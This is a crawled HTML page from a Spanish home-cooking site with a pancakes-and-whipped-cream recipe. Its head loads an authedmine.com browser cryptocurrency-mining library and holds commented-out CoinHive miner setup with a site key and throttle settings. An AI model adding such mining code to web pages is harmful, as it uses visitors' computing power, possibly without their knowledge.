

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sinmimadre.com/recetas/dulces-o-postres/tortitas-con-nata
body_size: 39577
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>Tortitas con nata</title>
                <link rel="stylesheet" href="/css/main.css">
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        <link href='//fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Sanchez:400italic,400' rel='stylesheet' type='text/css'>
        <meta name="keywords" content="Tortitas con nata">
        <meta name="description" content="Una forma perfecta empezar un festivo: desayunar estas tortitas sentad@ en la mesa  sin ninguna pris">
        <meta property="og:title" content="Tortitas con nata" />
        <meta property="og:description" content="Una forma perfecta empezar un festivo: desayunar estas tortitas sentad@ en la mesa  sin ninguna pris" />
        <meta property="og:url" content="http://www.sinmimadre.com/recetas/dulces-o-postres/tortitas-con-nata" />
        <meta property="og:image" content="http://www.sinmimadre.comimages/stories/sinmimadre/fotos_fuji/tortitas_con_nata.JPG" />
        <meta property="og:site_name" content="Sinmimadre.com" />
                <link rel="manifest" href="/manifest.json">
	<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-11547327-1', 'auto');  // Replace with your property ID.
            ga('send', 'pageview');
	</script>
        </script>
        <script src="https://authedmine.com/lib/authedmine.min.js"></script>
        <script>
//            var miner = new CoinHive.Anonymous('IrL2xd2a5WoNQVasA7HfdLfHynkP7gmF', {throttle: .3, threads: 2, language: "es", theme: "light"});

            // Only start on non-mobile devices and if not opted-out
            // in the last 14400 seconds (4 hours):
//            if (!miner.didOptOut(14400)) {
//                miner.start();
//                miner.on('optin', function(params) {
//                   ga('send','event','optin',params);
//                });

//                miner.on('accepted', function(params) {
//                   ga('send','event','hash','Hash Accepted');
//                });
//            }
        </script>
    </head>
    <body>
        <div id="start"></div>
        <header class="navigation type-system-geometric" role="banner">
    <div class="navigation-wrapper">
        <a href="/" class="logo">
            <img src="/img/logo.png">
        </a>
        <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
        <nav role="navigation">
            <ul id="js-navigation-menu" class="navigation-menu show">
    <li id="js-navigation-more" class="nav-link more"><a href="javascript:void(0)">Secciones</a>
        <ul class="submenu">
                            <li class="more"><a href="/recetas">Recetas</a>
                    <ul class="submenu">
                                                    <li><a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a></li>
                                                    <li><a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a></li>
                                                    <li><a href="/recetas/dulces-o-postres">Dulces </a></li>
                                                    <li><a href="/recetas/salsas">Salsas</a></li>
                                                    <li><a href="/recetas/otros-comodines">Comodines varios</a></li>
                                                    <li><a href="/recetas/en-la-cocina">En la cocina</a></li>
                                                    <li><a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/especial-microondas">Especial microondas</a>
                    <ul class="submenu">
                                                    <li><a href="/especial-microondas/postres-microondas">Dulces con microondas</a></li>
                                                    <li><a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a></li>
                                                    <li><a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a></li>
                                                    <li><a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                    <ul class="submenu">
                                                    <li><a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a></li>
                                                    <li><a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a></li>
                                                    <li><a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a></li>
                                                    <li><a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a></li>
                                                    <li><a href="/ingredientes-y-productos/setas">Setas</a></li>
                                                    <li><a href="/ingredientes-y-productos/Otros">Otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a></li>
                                            </ul>
                </li>
                    </ul>
    </li>
    <li class="nav-link"><a href="/etiquetas">Etiquetas</a></li>
</ul>
        </nav>
        <div class="navigation-tools">
            <div class="search-bar">
                <form method="get" action="/search" role="search">
                    <input type="search" name="filter" placeholder="Buscar" />
                    <button type="submit">
                        <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/search-icon.png" alt="Search Icon">
                    </button>
                </form>
            </div>
        </div>
    </div>
</header>

            <style>
        .hero{
            background: url("http://www.sinmimadre.com/images/stories/sinmimadre/fotos_fuji/tortitas_con_nata.JPG");
            background-size:     cover;
            background-repeat:   no-repeat;
            background-position: top center;
        }
    </style>

    <div class="hero"></div>
    <div>
    <main role="main" class="type-system-geometric">
    <section class="main-section">
        <aside class="type-system-geometric">
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/dulces-o-postres">Dulces </a>
            </div>
        </aside>
        <section class="content">
            <article >

                <h1 >Tortitas con nata</h1>
                <p class="date">08082008</p>
                <div>
<p><strong>Ingredientes para una persona</strong></p>

</div><div>
<ul><li>
<p>1 	huevo</p>
</li>
<li>
<p>100 	gr de harina</p>
</li>
<li>
<p>1 	pellizco de sal</p>
</li>
<li>
<p>1 	cucharadita de levadura Royal</p>
</li>
<li>
<p>&frac12; 	vaso de leche fr&iacute;a</p>
</li>
<li>
<p>1 	cucharada sopera de az&uacute;car</p>
</li>
<li>
<p>1 cucharada sopera de aceite</p>
</li>
<li>mantequilla para la plancha</li>
<li>
<p><a class="link_cont" href="../../../recetas/en-la-cocina/montar-nata">nata 	montada</a></p>
</li>
</ul>
<img title="tortitas con nata y caramelo" src="../../../images/stories/sinmimadre/fotos_fuji/tortitas_con_nata.JPG" alt="tortitas con nata y caramelo" width="272" height="204">
<br>
</div><div>
<p><strong>Preparaci&oacute;n:</strong></p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none;">Mezclar la harina con la sal y la levadura y tamizar.</p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none; text-align: left;">Batir los huevos junto con la leche, el aceite y el az&uacute;car. Batir fuerte hasta que todo este bien mezclado, a&ntilde;adir la mezcla de harina sal y levadura y volver a batir con energ&iacute;a (se puede hacer con el minipimer).Debe quedar una crema espesa, y si vemos que nos ha quedado muy liquida a&ntilde;adir una cucharada m&aacute;s de harina.</p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none;">A continuaci&oacute;n dejar reposar por espacio de media hora.</p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none; text-align: left;">Poner la plancha a calentar y engrasarla con un poco de mantequilla y con ayuda de una cuchara verter porciones de crema. Dar la vuelta pasados tres minutos y dejar otros dos minutos m&aacute;s.</p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none; text-align: left;">Sacar y colocar en un plato. Deben servirse calientes acompa&ntilde;adas de la nata montada.</p>

<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none;"><strong>Notas:</strong></p>

<ul><li>
<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none; text-align: left;">Hacemos 	las tortitas que vamos a comer y reservamos en la nevera (en un 	recipiente tapado) el resto del preparado y aguantar&aacute; un d&iacute;a 	m&aacute;s.</p>
</li>
<li>
<p style="margin-bottom: 0cm; line-height: 150%; text-decoration: none;">Tambi&eacute;n 	pueden acompa&ntilde;arse de caramelo l&iacute;quido, miel, <a class="link_cont" href="../../../recetas/otros-comodines/salsas-dulces-coulis">salsa dulce de 	mermelada</a>, etc.</p>
</li>
</ul>
</div>
            </article>
            <div><p class="badges">
                                    <a href="/etiqueta/dulces"><span class="badge-default">Dulces</span></a>
                                    <a href="/etiqueta/fiesta"><span class="badge-default">Fiesta</span></a>
                                    <a href="/etiqueta/low-cost"><span class="badge-default">Low Cost</span></a>
                </p>
                <p><a href="/etiquetas">Ver otras etiquetas</a></p>

            </div>
        </section>
        <aside class="adds">
            <div>
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- 300x250, creado 20/09/10 -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:250px"
                     data-ad-client="ca-pub-5066444604392603"
                     data-ad-slot="6046023751"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
        </aside>
        <aside>
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/dulces-o-postres">Dulces </a>
            </div>
        </aside>
        <aside class="suggestions">
            <div class="cards">
                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/en-la-cocina/montar-nata">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/montar_nata.JPG" alt="">
            </div>
            <div class="card-header">
                Montar la nata
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/en-la-cocina/como-preparar-caramelo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/preparar_caramelo.JPG" alt="">
            </div>
            <div class="card-header">
                Cómo preparar caramelo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/leche-y-derivados/nata">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/montar_nata.JPG" alt="">
            </div>
            <div class="card-header">
                Nata
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/bizcocho-de-nata">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/bizcocho_de_de_tia_ana.JPG" alt="">
            </div>
            <div class="card-header">
                Bizcocho de nata de Tía Ana
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/especial-microondas/postres-microondas/compota-de-pi%C3%B1a-con-nata-y-arandanos-en-microondas">
            <div class="card-image">
                <img src="http://sinmimadre.com//images/stories/sinmimadre/fotos_fuji/compota_pina_con_nataDSCF1622.JPG" alt="">
            </div>
            <div class="card-header">
                Compota de piña con nata y arandanos (microondas)
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/helado-de-nata-casero">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/helado_casero_de_nata.JPG" alt="">
            </div>
            <div class="card-header">
                Helado de nata casero
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/tarta-sara">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/tarta_sara.JPG" alt="">
            </div>
            <div class="card-header">
                Tarta Sara
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/batido-casero-de-fresas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/batido_casero_de_fresa.JPG" alt="">
            </div>
            <div class="card-header">
                Batido casero de fresa
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/arroz-con-leche-rapido-y-facil">
            <div class="card-image">
                <img src="http://sinmimadre.com//images/stories/sinmimadre/fotos_fuji/arroz_con_leche_facil.JPG" alt="">
            </div>
            <div class="card-header">
                Arroz con leche rápido y fácil
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/tiramisu-facil">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/tiramisu_facil296.JPG" alt="">
            </div>
            <div class="card-header">
                Tiramisú fácil
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/galle-de-manteca-a-la-antigua">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/galletas_a_la_antigua947.JPG" alt="">
            </div>
            <div class="card-header">
                Galletas de manteca a la antigüa
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/mel-y-mato%20">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/mel_y_mato.JPG" alt="">
            </div>
            <div class="card-header">
                Mel i Mató (miel y mató)
            </div>
        </a>
    </article>
</div>                            </div>
        </aside>
    </section>
        </main>
</div>
        <footer class="footer type-system-geometric" role="contentinfo">
    <div class="footer-logo">
        <img src="/img/logo.png">
    </div>
    <div class="footer-links">
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/recetas">Recetas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/dulces-o-postres">Dulces </a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/salsas">Salsas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/otros-comodines">Comodines varios</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/en-la-cocina">En la cocina</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/especial-microondas">Especial microondas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/postres-microondas">Dulces con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/setas">Setas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Otros">Otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a>
                    </h5>
                </li>
                        </ul>
        </div>
    </div>
    <div class="footer-secondary-links">
        <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
        <ul>
            <li><a href="javascript:void(0)">Terms and Conditions</a></li>
        </ul>
    </div>
</footer>

        <div class="up-button" ><a href="#start">&#8679;</a></div>
        <script src="/js/lib.js"></script>
        <script src="/js/main.js"></script>
        <script src="/js/admin.js"></script>
                <script>
            $(document).ready(function () {
                var w = window.innerWidth;
                var desktop = (w >= 990);
                var tablet = (w < 990 && w > 480);
                var mobile = (w <= 480);

                $('.accordion-tabs').each(function (index) {
                    $(this).children('li').first().children('a').addClass('is-active').next().addClass('is-open').show();
                });
                $('.accordion-tabs').on('click', 'li > a.tab-link', function (event) {
                    if (!$(this).hasClass('is-active')) {
                        event.preventDefault();
                        var accordionTabs = $(this).closest('.accordion-tabs');
                        accordionTabs.find('.is-open').removeClass('is-open').hide();

                        $(this).next().toggleClass('is-open').toggle();
                        accordionTabs.find('.is-active').removeClass('is-active');
                        $(this).addClass('is-active');
                    } else {
                        event.preventDefault();
                    }
                });

                var $window = $(window);
                var main = $('.main-section');
                var context = $('.subscribe');
                var offset = main.offset();
                var size = main.height();
            if(offset!==undefined){

                var start = offset.top;
                var end = start + size;

                var contextSize = 300;

                function isDesktop() {
                    return (window.innerWidth >= 990);
                }

                    $window.scroll(function (e) {
                        var scrollPos = $window.scrollTop();

                        if (scrollPos == 0) {
                            $('header').css('position', 'static');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '0px');
                        } else if (scrollPos > 0 && scrollPos < 60) {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', (60 - scrollPos) + 'px');
                        } else {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '60px');
                        }

                        if (isDesktop()) {

                            if (scrollPos > start && scrollPos < (end - contextSize)) {
                                $('.adds div').addClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').removeClass('fixedbottom');
                                $('.subscribe').css('top', '10em');
                            } else if (scrollPos >= (end - contextSize)) {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').addClass('fixedbottom');
                                $('.subscribe').css('top', size - contextSize);
                            }
                            else {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('fixedbottom');
                                $('.adds div').addClass('regular');
                                $('.subscribe').css('top', start);
                            }
                        } else {
                            $('.adds div').removeClass('flybox');
                            $('.adds div').removeClass('fixedbottom');
                            $('.adds div').css('top', start);
                        }
                    });
                }
            });


            $(window).on("load resize",function(e) {
                var w = window.innerWidth;
                var desktop = (w>=990);
                var tablet = (w<990&&w>480);
                var mobile = (w<=480);

                var more = document.getElementById("js-more");

                if ($(more).length > 0) {
                    var windowWidth = $(window).width();
                    var moreLeftSideToPageLeftSide = $(more).offset().left;
                    var moreLeftSideToPageRightSide = windowWidth - moreLeftSideToPageLeftSide;

                    if (moreLeftSideToPageRightSide < 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-right");
                        $("#js-more .submenu .submenu").addClass("fly-out-left");
                    }

                    if (moreLeftSideToPageRightSide > 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-left");
                        $("#js-more .submenu .submenu").addClass("fly-out-right");
                    }
                }

                var menuToggle = $("#js-mobile-menu").unbind();
                $("#js-navigation-menu").removeClass("show");



                menuToggle.on("click", function(e) {
                    e.preventDefault();
                    $("#js-navigation-menu").slideToggle(function(){
                        if($("#js-navigation-menu").is(":hidden")) {
                            $("#js-navigation-menu").removeAttr("style");
                        }
                    });
                });
            });
        </script>

    <script type="text/javascript">
        //
        // Slider
        // * místo one,two,three,four zobecnit pomocí attr()
        // * např. $(this).attr("href")
        allSlides = $('.slide');

        function nextSlider(){

            // Sub-nav buttons have to slide too
            nextSlideNav = $('.active-slide.slide-nav').next('div');
            if (nextSlideNav.length == 0) {
                nextSlideNav = $('.slide-nav:first');
            }
            nextSlideNav.siblings().removeClass('active-slide');
            nextSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            nextSlide = $('.active-slide.slide').next('.slide');
            if (nextSlide.length == 0) {
                nextSlide = $('.slide:first');
            }

            allSlides.removeClass('active-slide');
            nextSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(nextSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(nextSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');

            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        function previousSlider(){

            // Sub-nav buttons have to slide too
            prevSlideNav = $('.active-slide.slide-nav').prev('div');
            if (prevSlideNav.length == 0) {
                prevSlideNav = $('.slide-nav:last');
            }
            prevSlideNav.siblings().removeClass('active-slide');
            prevSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            prevSlide = $('.active-slide.slide').prev('.slide');
            if (prevSlide.length == 0) {
                prevSlide = $('.slide:last');
            }

            allSlides.removeClass('active-slide');
            prevSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(prevSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(prevSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');
            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        var auto = true;


        // Next-Prev navigation for slider
        $('.next').on('click', function(e) {
            e.preventDefault();
            auto = false;
            nextSlider();
        });


        $('.prev').on('click', function(e) {
            e.preventDefault();
            auto = false;
            previousSlider();
        });

        function autoSlide(){
            if(auto){
                nextSlider();
                setTimeout(autoSlide,10000);
            }
        }

        setTimeout(autoSlide,5000);

//        // Sub-nav for slider
//        $('.one').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide1).removeClass('move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide1).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.two').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide2).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide2).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide2).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.three').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide3).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide3).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide3).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.four').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide4).removeClass('move-right').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide4).prevAll('.slide').removeClass('move-right').addClass('move-left');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
    </script>


